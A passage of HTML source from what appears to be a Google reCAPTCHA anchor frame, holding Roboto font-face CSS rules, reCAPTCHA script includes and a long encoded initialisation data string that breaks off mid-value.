  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UXt3psYRDZNU_KG5DiJfMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UXt3psYRDZNU_KG5DiJfMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UXt3psYRDZNU_KG5DiJfMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKNw7zCv2XDnVXCrBXClsOgw6d1wqrDnsKnwr/[base64]/Dl8OlR8OFCcKse8KAVsOgwoEKZ8ONKXkgdMKlw7nCvsOzwrPCm8KAw5PCp8OkB0leIlHChcOKF3BHSxwkVQZcw4jCosKoDxTCu8OnCXfClHpawo0Qw4jCkcKlw7diB8O/wrMDZgTCmcOxw5lBLSLDq2R9w5HCk8Otw6fChzXDiXXDvcKzwokUw6cffBY7w4DCoAfCosK3wrhCw6/CucOoSMOUwrVSwqx/wrrDr3/DpcOhKHTDrsO6w5LDmcO3ZcK2w6lMwrQeYUE9LRt1HX3DhUhHwpMuw6fDpMK4w4/DisOfM8OgwpQMdMKuZcKow5zCkGUVJxTChlDDgEzDm8KVw4nDjsOCwq1jw4YuawTDvDXCgkvCkB/DscOfw5VXKMKowoNZTcKROMOXFMOBw5HChcK+w59fwpxZw4bDixcbw5Qvwq/DnTNwScOXesORw5/DucOaVicpwrfDiCd3Zx1JBzHDv8K9RsK6bBUgRMOnUMKrwrDDhcOow4jDgsK/[base64]/w78Cw7LCixzDmArDlsOiw5HCrQvCmsOYwrfDvWHDgcO3wq/CnsK2wq3Dq1MkXsOKw4o8w7vCpMOMf1HCssODclTDrg/DrB4ywrrDpyTDrH7Dl8KqDk3CtsKzw4FkS8KSCQILFRTDvl4MwrxTATPDnUzDlcO4w70nwpdQw6FpO8O3wqppAcKNwq4uVgIHw7TDrcONOsODYSknwoFkR8KLwr5ILwhsw6XDrMOiw5Y8ZXnCisO/M8OBwpXCk8Klw6TDnBzCksKmFijDnk3CiFfDuSN6EMKFwoXCqQzClWcXYxzDrhQQw7bCuMO4CWMUw7J/[base64]/DlcOyb8K/VwHCncO7wogew7s8w7vCvsO/w59TZ3gbXMKCw6gBZcOdwqU1w5t9wphjJMK9QlXCksOQZcK/cMOlJj7CqsONw57CvsOqQBJiw6DDrQcDJhvCmXXDuSoLw7DCpxPDiSoEcjvCuhtkwoLDtsOSw4HCrA4Aw5XDk8Omw5jCtT83EMKqw6Ftwrt0PcOjBwbCpcOXL8K+THLCksKIwpQiw58ec8KDwqjDlgUkwpDCssO4EH/DtCkbwpkRw7DDusO4woUvwr7ClwMCw6cBwpobZGzDlcOGE8ODZ8O2H8KpIMKuDn4jT1sMEFDCvMOhwo3Cgzliw6NTwrHCvMKCesOkwq/[base64]/DjMKZIsKBU8Kgwr9cwofCmD0ywosXfHHDokk9w6kCNV/CnsOTQBt4S3jDv8OMXQjCuhfDmwdCZAR4wrHDm0jDp1R/wobDtDkGwr8swrMSBMOGw6FLJmTDnMKrw7pQDyQzGsOKw4HDn00wHxnDuQHCrsOtwoF7w5LDtB3Ds8OlYcOJwrfCrMOvw5dKw6d1w5nDusOowohkwpFwwqDCgsOSHsONQ8KVYH4/CcK6w7rCmcOeEMKww7/CsXDDgMK/[base64]/woDDvsOWHAlleAgSwrjCpzfCm2/DpcKsRT88J8KiOcOpwpxnLsOtw7PClAHDui/CtBzCqUJiwptKKHN0w7jCjMKZNgfDvcOEwrLCsUhZw4omw6/DpjbCpsKCJcKMwqvDgcKjwofCn2fDvcOOwrpLBQDCjMOcwpHDlG9Iwoliej/DiD9EUsOiw7TDjWVkw6xfHXHDlMO+aER0RUIqw6vCucOhRUjDgz9dwrJ9w7PCk8OoHsKVdcKxwrxkw7N/[base64]/DusKywqAGw6ttw7bDqQ3Cs8Ksw5BUw71gw6s2wpNwIcKXJkbDvMOEwoDDk8OqEcKzw7bDgUUsfsK7Vi7DoCJEAsK3e8O8w556A1Bzwqxqwp3Cr8OHHVrDusKWa8OPHsOawofDnncuBMKXwp52TVbDtRTCigjDn8KjwqR/AlvCmMKuwoTDsxwSf8Ocw7DDoMKURW/Dk8Oqwr4jRHx6w74Ow6XDrMO4CMOiw5/CtMKCw5tFw5JGwrAOw5PDnsKERcO4TFnClMK2XVkiK2vCoSd2XizCqsKTFcO0wqMQw7Nyw5F2w6jChsK8wq54w5/[base64]/w74Fw5jCvcKMwr4ZZ8KiQcKNNcKcRcO2GwTCjgdLw5htwrjDlgp5wrnClcKNw7rDqxkhUsO/[base64]/Cl8Opw5HDjRnDsjN5CBZNbsKjwp4PNMO9w6t6wqZzLMOcw4zDjMOKw4UFw6rCrB8LKjjCq8OBw6wCCsK6w7HDm8KMwqzDgiU/[base64]/DnVwAf8KWwp7CnWVow6BuCw1xwpk0DDXDtyYDwqk8cwkmw53Cplozwq9zIMKqMTjDmGTClcOxw6PCi8KHfcKUw4gbwoXCscKFwqxFJcOqwpvCo8KXHcK7Wh3DkcKXLADDgGh6OcKIwr/CucODUsKDScK2wonCn2PCvhLDskHCvV3CrsOdFmk9w4s0wrLDqcK8f1nDnFPCqz4Ww5/CvMK9CMK5wrhHw40mwoTDhsOUCMOWVWfDicKlwovChznCjETDjMKGw4JDK8OEbXMRWcK1LsKGVMK1KnsdEsKvwpUhE2XCkcOaaMOMw6otwqI8aVF9w6FJwrrDucK/V8KlwrQWwrXDm8KWwpTDtWQ3QsO/w7bDhAzDnMOhw4oCwrVSwpTClcKJw73CkzI5wrBhwpt2w4PCoRzDukVrSHV3PMKlwo4DScOBw4jDsmjCssOhw6JBP8O/aW7DpMKxOj5vVgkUw7hjwotHMEnDgcOEJ0XDpMK5c14iwqowV8Ogw7XCoB7Cq23CijXDlcKQwqjCo8OFcsOFV3zDsXVXw7hMZMOdwrkww7ZQE8OCGxfDsMKSbMKew77DpcKuAEczIMKEwoLCnENzwrHCiW3Cm8OQAcOAUC/CmBnCqybCscK/dWTCsVNpwrRcWhppAsOaw7tIKMKIw5LDr2XCqEnDk8KowqPDoxNVwo3DqjN4NsO/wo/DqDPCphJww4/[base64]/wojDp8Oif29Cw6jCk1XDlcOELcOtw4/CjQ/Cqi1TSsO4HwR7IMO8w5Niw5Y+w5XCl8OGPjJ5w4LCigvCusKhVhctw7/DtB7CtcOTwrLDmXfCqzRgBGPDvgoLUcK3wpvClU7DocOeJXvChyNSeFJGUcO9W2/[base64]/DkmpFO2TDg3jCt3NiNgUEWcKvwqFzSMObwrjClcKrJ8O7wqfCkMOvFwpTBynDisO7w6gTYUXCpUUxfQcFHMOLKSLClcKOwq4uQh9vaRbDsMKoDsKfBcKWwp/DkcO2PUvDmGjDkxo2w6vDhcOSYWzCniYeflXDvjcIw4MJTMOhOhvCrD3DuMKuDmwsE1jCtAEOw5YZeVYpw5N1wqIkS2bCuMOnwpXCtSgsT8KFG8KlUcOlfmgrPMKVHsKOwqQiw6LCoxtgMjfDqgogNMKoAWc7AzIiT1EAWDHCtX/[base64]/DoXfDvcO5w4XDpx3CnEYfwo9Bw695dMK2wrrDvit1wpbDkznCh8KiJcKzw60DMcOqCBJwV8KTw55fw6jDnD/DiMKSw7jCkMK0w7cbw63CngvDqMO+McO2w5PCgcORw4fCiTbCggB/[base64]/wrh5DUgrw54VwpnCm8OeI8Ozw5LClBPDuX4ken/DrMKTEDNbw7/[base64]/Cok4/[base64]/CpmMzUxHCoMKmw5JEHigVJsKDCFx1w7hTw58/[base64]/wqXDg3g/w5HDjcOpwpkiwqLDssK8w6fCqsKySjYdwr3Cn1TDq1AjwofClMKZwpUSN8KZw5JxAsKAwq8EBsKLwqTCssOydsOmRsK1w4fChU/DssKcw6gxacO6HMKKUcKew5zCiMOVT8OMbjHDqDkuw5xBw7vCosORYcOmAsONYMONVVsCXyvClQfCmcKXJRZDwrg/woPCln1DBRLCqyp3Z8O1KMO6w5TDv8OEwpDCr1XCkTDCjg1Nw4fCsDHCocOxwoHDlwbDtMKhw4UGw7lyw4Maw4EcDA7DrTfDumc9w7HCmQ5aA8OfwpV6w41hU8KCwr/Ct8OqCMOuwq/Coz/DiSHCsi7ChcKkFSZ9wqw1WyEGwpDCrVwnND3Cq8KbKcKBCmXDn8OSFMOWFsOlEEDDpB7Dv8OlZ011UMO6Q8OCwpXDsVrCoDc7wrbCl8OfecOHwo7CmFHDscKQw4DCscKzM8Oow7XDsQZuw6FsLsOxw7/DhH0waH3DmQN0w7/CmsKWY8Orw4vDuMKLHsK0w5xfX8OtYsKcEMKtCEIlwo5rwp9gwpMWwr/DoXJQwpxXTyTCon8mwozDuMO2Cg49eXFTRSXCl8ONwpHDsW1Tw60CTBxrIiN6wpk5fWQEB00zJlnCpwpjw5LCtAzCo8Kfwo7Ch1JqelI/wo7DgibCnMOew4B4w5Zpw5PDqsKMwpoBVjPCmsK8wq4iwpRywpfCsMKhw5nCgEVabSJSw7hVCVpkVCHDi8KRwqp7U1UVWG8ww77CsGTDjD/ChDDCvnzDq8OsbmlWw6XCuytiw5PCrcOHAhnDjcOoXMKRwoQ0QsKiw48WPkHDqS3DtnDDqBlqwqNFw6c9AcKuw78JwqlUMT9Qw43CtmnDgVsow4E2UR/CoMK7SwQ8wrUrdcOUfcOgwp/DksK2eEJBwogRwr8GNMOHw40TA8K/w4RXMMKBwoxBXsOCwp8pL8KxE8OFLsK2EsKXWcOQJSLCpsOrwrx4wqfDpGDDlm/CgsKKwrc7Q1IHEVHCssOgwqDDrF/CkcKfZsODFwkJGcK0wpVnQ8Kkwq07H8KpwqFSCMKDGsOpw6AzD8KvAsOSwpHCj39Yw7VZDHzDoWbDiMKzwpvDqzVYLGnCosOCw4QDwpbCjMOTw6jCuEnDrQpuEl8aXMOIwopUO8Okw7/CucObOcKbCMO7wolnwpnCkkPDtMKhK24ZBlXDqcOpKcKbwrLDvcKINxfCsyXCok9Ww6zDlcKvw4QUw6DCtlTDpCHDrSVhWSUbDMKQYMO+RsO0w7AjwowcNCjDqmcSw61RVAbDrMOTw4djYMKvw5QSZ1wVwqx3w5Jpf8OgOEvDtVENL8KVGCFKWsKewrcowp/[base64]/CucK5Ny98w5DDlMKCwo7Dg1PDiUzDj0/CpsOrw6xgw6U0w4PDlDrCoygowp8oai7DucOxEz/DsMKhOifDrMOvXMK8ChrCr8K1wqLCsAwpcMOiw5TCn1wSw5V5w7vDvikZw6wKZBtxS8OLwpt2w44aw5huL3RQw742w4dpYl0YLMOCw5HDnFBgw4ZLVBFPd0TDvcKhw4t8fsORD8OQN8OTA8K0wqHCrxYcw43Cg8K3G8Kbw7JVNsOVaTZqF3URwqxFwrx6BsK/dFPDtR8DOcOlwrHDssK8w6MlJDXDmcO0E2lOKsK/wpvCsMKuw4LDsMOtwqPDhMO1w73Ctmt2YMKfwpcQcQoXw4TDtQDDhcO7w4TDvMODYsKTwqDCvsKfw5DCkkRKwogybcO/wrZ2wqBhw4fDqsOZOkvCixDCtytSwrwrMMOTw5HDjMKzZcODw73CnsKfw7xtOCzDksKSwobCrcOPQ1HDokFVwqzDowsMw7vCizXCmmFfOnA5UMKUFFd4VmLDg2LCl8OewoXCisO+KW/CiUPClAMhXDbCtMKPw4Rxw7cCwrhRwoQpdT7CgCXCjcKBesKOP8OoZmN7wrPClioCwpzCqinCuMObE8K7ewPCkMKCwqnDrsKMwokHw4/[base64]/CsMOhXjnDg8OrTsKmw71yQcOKwrljw4RjwrvCmsO/wqgXfQDDusKeV1A1wqzDrRBMZcKQTA3CmBINQE7Cp8OfL2zDtMOxw6Zdwr/Ck8OcKsO4S3nDkMOWAUt9IH4+XsOJJ2Yxw5c6K8Ocw7DCr3ReMCjClTnCpjIqdsKpw6NwXk8xQU/Ci8K7w5gIKMKwW8OQYl5gw4lVwr/CuzrCp8KWw7/Dk8KAw4fDpzoHw7DCnU81w4fDjcKCXcKsw7LCscKEOm7DicKDCsKVL8Kaw7RdBsOwLGbDlMKDBxrDusOlwqPDtsOQKsK6w7TDplrClsOrC8Klwp0LJD/DlcOiHcOPwoomwqJJw6sTEsKVXU1IwpQww4EXF8O4w6bDr3JAXsOrXDRhwqDDrcKAwrsCw6Y1w4wqwrTDj8KxZcOEVsOfwqxxw6PCrn7ChMODMmJxZsONPsKSdX1/e2LCssOEc8KEw44yIcK4wos9wod0woBefsKXworClcOuw6wnOsKQf8OUXknDmsKBwq/DtMKiwpPCmmh7OsK1wpzCtlM5wpHCvMOlHMK9w73CoMOlFWgWw7DDkjULwpbDk8K4VFFLdMKmd2PCpMKawpPCjzFgHsOJBCPDusKsaD4oWMOYV0Jlw5fCjXUkw6NrEVPDm8KCwqnDpsOgw5/DucOiQcOEw4zCtsKxesORw6bDtcKtwrjDq3omEsOuwrXDlcKTw68ZFxwnYMOCw4PDkCp6w6p9w5vCqEp6wpDDhmPCmMKuw4nDusOpwqfCvcOZUMO2JcKWfsODw4F2wpFyw45Tw7TCi8O3wpAodsKoezTCtiTCkUbDh8KFwr/DuirCgMO2XQ1cQjvClQ3DhMOSFcKYQCDCoMKmJC8jRMOBKF7CkMKdLsKFw7Rufn4/[base64]/DokbDtsOBw5xiwq9eagfDshk2wo/CqMKjw4xDTMKPZRjDmDzDgsOxw5wVbcOMw6ZSU8Ovwq/CnsK9w6DDvcK1wphSw4QxdMOSwpI/wpjCgCJ2AMOWw6zCnj5Twp/CvMO2NSF/w6ZAwp7CvsKBwpUNOsO3wrQaw7jDoMO8DcKCM8Oqw5VXLjDCvMKnw69MCy3DrVPCvx88w4zCgXISwqrDgMO2LcKsH2AmworDvcKNIkjDu8KDO07DpXDDgxfDgBgxdsOxGcKyR8OVw5JTw7kIw6HDhsKWwqvCnS/ChcOywqILw4TCnkTDhlxXBh4iBSHCgMKOwoIOJcOZwptxwoQHwoQYLsOiwrLCr8OhQ29XfMKQw4lXw6jDlXtxOMOMGTzCn8Oqa8K0RcOXw4Rvw7NHWsO9F8OiEcORwp7Dj8Oyw6zCosKyegfCqsOMwrMYw6jDt0RTwpd6wprDsz8/w47CvEJfw5/[base64]/w71yFcO/OsOsb8OxwqRbwopaasOww4wsCgYtwolfHsKAwroVw68pwrzDthpoEsKXwpsAw4g5w5nChsOPw5bCoMOIZcK7XDs6wrBra8Orw7/CtFXClcOywoXCu8KFEF7DqxDCucO1X8OGIHAgKF03worDhsORw7sIwoxqw5Nrw5B0AlleAWEGwrPCoEl/GcOrwrzCiMKBYw3DhcKHe293wolpL8O/wp7DqsOiw4ALHEUzwql0ZsOzI2jDhMKhwoh2w6DDlsOQWMKyTcO6NMOUKsK/wqHDpsK/wqrCn3DCjsKWEsOrwqgFXVPDkwLDksOkw6LDusOaw77CpVbDhMOSw6UJFcKmasKVVXBIw5h0w6E2bVAIDsOtfzfCpzDCrcOsUwzCim/DsGUKCsOjwoPCgcKdw6xiw6U5w7hbc8OIcMK3Z8KhwoUqVcKRwr4uNUPCtcKcdcKZwoHDgMODFMKiBSHCinhtw54qdRXCmQofJ8KHwr/DjUjDvhdEBMOZW1rCkg7DnMOMRcOlw6zDumUrOMOHZcKpwr4kwp3DvlDDiUYiw6HDlcKXUMO5PsOWw41Cw653c8O+Owwiw40fNAPDmsKaw79YW8OVwr3DgQRoMsOswr/[base64]/Cl8OLZ1Yrw4DDr8OZbWDDv3ctw6EDRcKuIsOAw4fDgHPCrMK3wp7Cm8OiwqU2LsKTwrLCmBtrw4zDlcO0ISHCsz0lFnzCk1jDr8ONw7Rsch3Di2rDlMOzwrEzwrvDvzjDphkFwpjChCHChMOMGQELFnHClQ/DmcOkw6fCvsKydFXCinbDgsO/VMOjw4nClxVMw4obYsKGcylxccO6woh5woTDp1pxLMKmOxJtw6XDvsKUwovDrcKzwpzCrMO3wq8nEsK/wpZOwr3CrMKsKUAMw4XDtMK2wo3CnsKRc8Khw5AUKHBmw6sbwrtbO21mw4IFAcKMwq0fKhzDgytgTTzCo8OYw5XDnMOOw4ZPLW/CmBTDsh/Di8OHMwnCuAXCn8KCw61GwpHDvsKhdMKgw7oQMwpWwonDqMODUB54ZcO8XcOvA2LCl8ODw5tOC8O5BB4xw6zCrMOcFcOBw4DCu2zCumISWnMHZmrCicKywpXCrhwuesOMQsObw67CtsOCK8OPw7YkAsOUwrY/w5wVwrbCocK8EcKxwojDssKACMOYw7PDpsO2w53Dl17DmS1Cw515KMKnwrnDg8KLSsKSw6zDicOcHz4Qw6/DtMOTI8KNQMKlwqIFRsOaH8OAw49oW8KgdghewpbCusONJTFSMcOwwrrDqg0KCh/CisOOR8KWQnVRZmnDksKwKjxfeUQ/F8OgWHbDqsOZeMKxGMOcwrjCisOgdC/[base64]/TsKuw4TCrgU9wph7HMOlw6NyL3PCpGNnZcOpwoXDlsOfw4PCswl1wqEkfyjDoj/[base64]/Cqk7DsXURS8KqeBTCscObO1FyOB3DqcOOwq7ClAsQcMK+w7rCrDcKC1TDlSXDimsuw49pLcKGw4jChcKPWiIGw5fDsSHCjx0nwrQrw5LDsEgKZAUywr/[base64]/wpvCpnRMw5hMG1bCqk/DlcKgIsKBb3QpZcK3asOzPl3DtEzCrMOSe0nDqsO/w77DvisjccK9WMOtwrZwYMOIw6LDtyMLw4rDhcKdABfCrgvCqcKJwpbCjAzDqBA5UMKXMjnDkn/CsMOkw60FY8OaNxo6TMK2w6PChHLDj8KcHMKGw67DssKEw5t5Ui7CqHvDsSZDw6dYwrHDvsKFw63Co8K4w53Dpx8tb8K6YhQbbkDDv2klwpvCpFLCrULCpcOtwqlvw587M8KeY8ObQ8K6w65KYBDDncKMw4AMdcO1WRvCvMOswqTDu8OKahPCvTElbsK/wrnDg13Cpy/CjzvCrsKjEMOhw5VdOcOfdT0RMcORw4bDuMKGwoJxTn/DgMOPw4XCs33DvDDDgEMhCMO/[base64]/[base64]/[base64]/MUF4w69WwqtywqjCulQ3ZkoxB8Ozw5lifzPCpcK9WMK0P8K8w5Nfw4HDmQHCpknCoQvDnsKjI8KnG1poHBRqRMKFUsOQRcOhJUgdw5XCjlPDm8OPesKhwozCpMOLwpJPScOmwqXCkD/CtsKhwpnCtBdbwopEw47CjMKUw5zCtmXDvzEnwpHCo8Ksw5Agwr3DqS8ywp3ClH5lF8OrOMO1w5ozw7Ezw6zDr8KIQQJ0w4p9w4vCuEjDmF3DiE/DvWBzw6JwasOBR0/Dn0dAd2ZXdMKkwp7DhRhJw4bCvcK4w7zClQZCAXFpwr/Ct2DCgkApBVlZasKFw5tHWsK1wrnDuCcVHsO2wpnClcK4RcOXD8OlwqxkT8KxGhYfWMOfwqXChsKUwpw/[base64]/Cn1Y6wpcIcsO0w6BJdsKmbEjCqXzChAQ/[base64]/Cm2nCg8KuOy7CqMOHw4TDtx4cwrd1w5l2OsKyAncKfTc0w5tnw7nDmAU4HsOpNsK7TcOZw53Cq8O/NA7Cp8OOV8KxRMKVwpEhwrhAwpzCnsKmw7p3woLCmcONwoMUw4XDq2PCpmwZwqUpw5JRw4TDk3dRWcKYwqrDh8OwTX41bMK1w6RBwoPCj1c6wprDoMKzwqDCoMK6w53ClcKPOsO4wpJJw4h+w758w4PCmnI6w5TCoSzDnGXDkjFrRcOywpMaw54vS8Ogwp/Do8OLdzLDujklcBnDrMOYMcK8wpPDujjClS4Ie8O8w75dw7IJMHEiwo/DncOLUMKDScKpwoIqwpLDiW7CkcK5KmrCpF/CssKjwqZnPTrDjRMbwo8nw5AcGm/DrcOuw7JBLFvCncKiVhXDn0ANw6TCjCDCtWTDtwliwoLDnwjDhDV3FUBMw77CjwfCvsK2dBFGcMOXR3rDu8O8w43Dim/ChsKmcUJ9w4hCwrt7XSrCpATCg8Otw6l4w7DCihXDjVhzwpbDtTxuNEw/woITwrTDr8OOw6kow4B0TcOWUlkhIgZCOCrDqcKvw75Kwrwkw7TDncOva8KrWcKrLUXCjW7DrsODQQ0sE2MOw5tUGnjDm8KMR8Ovw7fDqU3Cm8OUwrLDp8K2wr/DlwvChsKzX3LDgsOZwqXDtcKew5HDqcOzIVPCjmzClcO8w4jClMOfXsKRw53Ds18UIi0pWcOwaEZ9EcOTAsO5DBlywpzCqMOMa8KOQEwTwp/[base64]/b8OYe8KSw5tpNj8efiluXl1vwo3DnhgPJg8Pw6lyw6tGw6XCijwAVj5QcjvCpMKBw4d9djkHbsOPwr7DuWLDrMO/DDHDgDxET2Nfwr7CuxU2woUydEjCqMKkwobCrxfDnBjDjS4aw7PDoMKAwp4Zw5B+J2jChcK9w6/Dt8OaW8OgJsOiwoILw7g+aUDDrsOdwpPChAg1e1DCmsOjSMOuw5h0wr3Dt1Z8T8OcIMKWPxHCvh1fN0/[base64]/[base64]/[base64]/DuRPDlm7CgMONwoxPHg/CrUkSwrRfw79lwoVBK8ORFwhaw6bCisK4w63CqRHCugbCuVTCmGPCuipJWcORMGRNI8KhwqPDjikgw4DCpBLCtsKKK8K/cXrDmcKqw4LCuiXDlDorw5LClyE2TExLwphXHMODH8Kdw7XDmE7Cjm7Ck8K1fcKlGSpvVVgqwrrDu8K9w4bCvEJmZzzDlT4IIcOBeDlEZDHDpWnDpQcSwooQwoR2ZsKZw7xNw6sawr9CbcOCTkUCRS3CkQ7ChA0fYXo3fRTDisKkw7cKwpPDrMKRw4ktwq/CpMKSbxhGwr/DpxLCq2o1VMKIYMOUwrjCjMKgw7HCg8OHW3rDvsORWS3DuA9US3hOwpoow5ciw5DDmMKswq/CjsOSwrhaQmvDq3YJw6rDtsKYdzpLw6JTw75Rw5bChcKIw6bDkcOLeSplwpkdwoITTSLCp8KFw6gLwpc8wrBibTnDoMKtcCooFxHCscKZEMO/wrHDj8OHaMOmw4wpGMKvwqIcwo7CrMK4TEB4woAjwptawpsUw4PDnsK1VsK2wqJXVynDq0srw4BMczdAwp0Lw6bDsMO7wovCksKGw4Aow4NEHk/DjsK0wqXDjj7CssOdZMKjw6XCu8KVCsKPGMK1DyHDkcKSFn/Dv8KNA8O4NmXCp8KmesODw4pMUMKDw6TDtFNewp8BTTI3wp/DqFLDs8OGwoLDh8KVMiB/w6PDtsOgwpfCu1vChy9HwpVWS8O8X8O3wojCksObwqXChkPCmsOQWsKWHMKlwqbDtWRCXmZ0asKLdcKkEMKvwqDCmsOMw48bwr9tw63CkjoswpXCj2bDgHvCh0jChWU8wqLDisKnF8Khwqp2Qhg8w4bCqMO9Jn/CmSplwpYFw6VdE8KDKlx2FcKWJ2HDkhF8wrAXwq7DkMO3dsOEZsOQwr5rw5/Ct8KgbcKCT8KqacKjPxk/wrrCgcOfdi/CtxzDusK9RwMhVCxHIQXChsKgZMKBw7tEGMK2w4FCAnfCsjzCjVXCj2LCqMORURfDmcO9HMKCw6o/S8K